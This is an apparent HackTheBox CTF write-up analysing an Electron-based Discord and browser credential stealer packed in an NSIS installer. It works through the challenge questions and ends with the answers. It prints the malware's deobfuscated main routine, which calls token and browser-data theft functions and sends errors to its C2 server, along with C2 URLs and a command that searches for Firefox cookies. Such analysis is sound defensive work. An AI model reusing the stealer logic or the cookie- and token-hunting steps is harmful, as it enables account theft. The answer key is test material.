HackTheBox Subatomic writeup
Scenario
Forela is in need of your assistance. They were informed by an employee that their Discord account had been used to send a message with a link to a file they suspect is malware. The message read: “Hi! I’ve been working on a new game I think you may be interested in it. It combines a number of games we like to play together, check it out!”. The Forela user has tried to secure their Discord account, but somehow the messages keep being sent. They need your help to understand this malware and regain control of their account!
Questions
- What is the Imphash of this malware installer?
- The malware contains a digital signature. What is the program name specified in the
SpcSpOpusInfoData Structure? - The malware uses a unique GUID during installation, what is this GUID?
- The malware contains a package.json file with metadata associated with it. What is the ‘License’ tied to this malware?
- The malware connects back to a C2 address during execution. What is the domain used for C2?
- The malware attempts to get the public IP address of an infected system. What is the full URL used to retrieve this information?
- The malware is looking for a particular path to connect back on. What is the full URL used for C2 of this malware?
- The malware has a configured
user_idwhich is sent to the C2 in the headers or body on every request. What is the key or variable name sent which contains the user_id value? - The malware checks for a number of hostnames upon execution, and if any are found it will terminate. What hostname is it looking for that begins with
arch? - The malware looks for a number of processes when checking if it is running in a VM; however, the malware author has mistakenly made it check for the same process twice. What is the name of this process?

- The malware has a special function which checks to see if

C:\Windows\system32\cmd.exeexists. If it doesn’t it will write a file from the C2 server to an unusual location on disk using the environment variableUSERPROFILE. What is the location it will be written to? - The malware appears to be targeting browsers as much as Discord. What command is run to locate Firefox cookies on the system?

- To finally eradicate the malware, Forela needs you to find out what Discord module has been modified by the malware so they can clean it up. What is the Discord module infected by this malware, and what’s the name of the infected file?
Analysis

We are provided with a ZIP file containing the malicious file. Inside the archive we find an EXE file named nsis-installer

Firstly let’s view the file’s hashes

Here we see import hash as well, so right away we have an answer for the first question. Now let’s do some basic triage and search the SHA256 in VirusTotal
The detection names mention Trojan or Generic which is not very specific. However, in the Details tab VirusTotal also provides information about the file’s signature. This will help us with question 2, about the SpcSpOpusInfo data structure, which is an optional attribute of the signature, with fields programName and moreInfo.

All right, let’s go back to the file and analyze it. Quick check with DIE
We can see that its a Nullsoft installer. That means that we can simply extract it using 7zip. Additionally using 7z 15.05 version (and maybe lower - I haven’t checked) we can retrieve the NSI installation script as well

The NSI script is pretty long however half of it is just setting up strings in different languages. Then a mutex is created with name looking like a GUID (of a freshly installed app)


This is later confirmed by multiple registry calls with this GUID. Two files are mentioned in the script, Uninstall SerenityTherapyInstaller.exe and app-32.7z
The first one is also a nullsoft installer and contains some DLL files


For now we can assume that it does what it’s suppose to, which is taking care of the uninstalling the app. Let’s focus on the app-32.7z archive

It contains a lot of files, however the most interesting ones are in the resources folder
ASAR file exetension is an archive containing source code of apps created with Electron framework. To unpack it we need to have node.js and npm installed. With that done, we can use npm to install the asar package.
1
npm install -g asar
And to extract we run
1
asar extract app.asar extracted

As a result we get a folder node_modules with a lot of subfolders, a JS file and a JSON file

package.json file stores metadata about the packaged app, containing info about the license mentioned in question 4

Moving on to the app.js we can instantly see that it’s heavily obfuscated


Let’s try to deobfuscate it dynamically, by debugging it in VS code. During this process I’ve come across 2 errors. One with @primno\dpapi package and one with sqlite3 package
That means that these 2 packages bundled with the application are not compatible with my virtual machine. To fix this we can simply delete the packages (by deleting their folders) and reinstall them with npm
1
2
npm install @primno/dpapi
npm install sqlite3

Now we can run the app in debug mode. We have to manually pause the application which means we can miss the correct timing. It took me couple attempts but I managed to pause the app. Now let’s take a look at the call stack
We see that eval function was called and dynamically build new script. Let’s check it

It’s almost 900 lines of code which seems to be our deobfuscated malware. In the code snippet above we can see the configuration of what looks like C2 and then an anti-debugging function checkVm, that checks if the system has less than 2GB of RAM, checks the hostname against hardcoded names as well as running tasks against a list of different tools
The main functionatily of the malware is contained in this function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
(async() => {
try {
checkVm();
await checkCmdInstallation();
await newInjection();
} catch(e) {
await fetch(options.api + 'errors', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
data: {
error: `Error from Injection: ${e}`
}
})
});
};
try {
await getDiscordTokens();
} catch(e) {
await fetch(options.api + 'errors', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
data: {
error: `Discord Tokens Error: ${e}`
}
})
});
};
try {
await allBrowserData();
} catch(e) {
await fetch(options.api + 'errors', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
data: {
error: `Browser Data Error: ${e}`
}
})
});
}
})();
Looking through it as well as the rest of the code we can see that it’s a stealer, targetting not only discord tokens but also browser cookies, autofills and passwords. Additionally, this malware injects itself into the discord_desktop_core-1 discord module
Answers
- What is the Imphash of this malware installer?
b34f154ec913d2d2c435cbd644e91687
- The malware contains a digital signature. What is the program name specified in the
SpcSpOpusInfoData Structure?
Windows Update Assistant
- The malware uses a unique GUID during installation, what is this GUID?
cfbc383d-9aa0-5771-9485-7b806e8442d5
- The malware contains a package.json file with metadata associated with it. What is the ‘License’ tied to this malware?
ISC
- The malware connects back to a C2 address during execution. What is the domain used for C2?
illitmagnetic.site

- The malware attempts to get the public IP address of an infected system. What is the full URL used to retrieve this information?
https://ipinfo.io/json
- The malware is looking for a particular path to connect back on. What is the full URL used for C2 of this malware?
https://illitmagnetic.site/api/

- The malware has a configured
user_idwhich is sent to the C2 in the headers or body on every request. What is the key or variable name sent which contains the user_id value?
duvet_user
- The malware checks for a number of hostnames upon execution, and if any are found it will terminate. What hostname is it looking for that begins with
arch?
archibaldpc
- The malware looks for a number of processes when checking if it is running in a VM; however, the malware author has mistakenly made it check for the same process twice. What is the name of this process?
vmwaretray
- The malware has a special function which checks to see if
C:\Windows\system32\cmd.exeexists. If it doesn’t it will write a file from the C2 server to an unusual location on disk using the environment variableUSERPROFILE. What is the location it will be written to?
%USERPROFILE%\Documents\cmd.exe
- The malware appears to be targeting browsers as much as Discord. What command is run to locate Firefox cookies on the system?
where /r . cookies.sqlite
- To finally eradicate the malware, Forela needs you to find out what Discord module has been modified by the malware so they can clean it up. What is the Discord module infected by this malware, and what’s the name of the infected file?
discord_desktop_core-1, index.js